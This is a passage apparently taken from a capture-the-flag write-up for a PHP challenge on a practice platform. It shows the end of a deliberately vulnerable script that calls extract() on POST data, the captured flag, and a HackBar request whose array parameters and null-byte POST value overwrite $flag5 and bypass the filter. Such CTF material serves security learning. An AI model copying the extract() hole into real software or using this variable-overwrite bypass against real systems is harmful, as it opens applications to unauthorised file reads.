 }else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{09aab09c-3948-4d4f-87ef-f4de1e4b5b92}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://79751746-ab71-44e1-934e-1a51e77afc98.node4.buuoj.cn:81/?key1[]=1&key2[]=2&key4[]=1&key5=2024a
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
key3[]=1&flag5=%00